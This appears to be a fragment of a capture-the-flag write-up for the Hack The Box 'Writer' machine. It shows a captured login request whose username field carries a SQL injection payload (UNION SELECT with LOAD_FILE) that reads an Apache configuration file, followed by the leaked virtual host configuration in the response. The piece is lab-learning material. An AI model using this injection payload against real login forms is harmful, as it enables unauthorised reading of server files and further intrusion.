 POST /administrative HTTP/1.1
Host: writer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://writer.htb
Connection: keep-alive
Referer: http://writer.htb/administrative
Upgrade-Insecure-Requests: 1
Priority: u=0, i

uname='union select 1,LOAD_FILE('/etc/apache2/sites-enabled/000-default.conf'),3,4,5,6-- -&pa
ssword=admin
<link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/redirect.css" rel="stylesheet">
</head>

<body>
<div class="wrapper">
<div class="page vertical-align text-center">
<div class="page-content vertical-align-middle">
<header>
<h3 class="animation-slide-top">Welcome # Virtual host confi
n
&lt;VirtualHost *:80&gt;
ServerName writer.htb
ServerAdmin admin@writer.htb
WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
&lt;Directory /var/www/writer.htb&gt;
Order allow,deny
Allow from all
&lt;/Directory&gt;
Alias /static /var/www/writer.htb/writer/static
&lt;Directory /var/www/writer.htb/writer/static/&gt;
Order allow,deny
Allow from all
&lt;/Directory&gt;
ErrorLog ${APACHE_LOG_DIR}/error.log
LogLevel warn
CustomLog ${APACHE_LOG_DIR}/access.log combined
&lt;/VirtualHost&gt;

# Virtual host configuration for dev.writer.htb subdomain
# Will enable configuration after completing backend development
# Listen 8080
#&lt;VirtualHost 127.0.0.1:8080&gt;
#   ServerName dev.writer.htb
#   ServerAdmin admin@writer.htb
#
# Collect static for the writer2_project/writer_web/templates
#   Alias /static /var/www/writer2_project/static
#   &lt;Directory /var/www/writer2_project/static&gt;
#       Require all granted
#   &lt;/Directory&gt;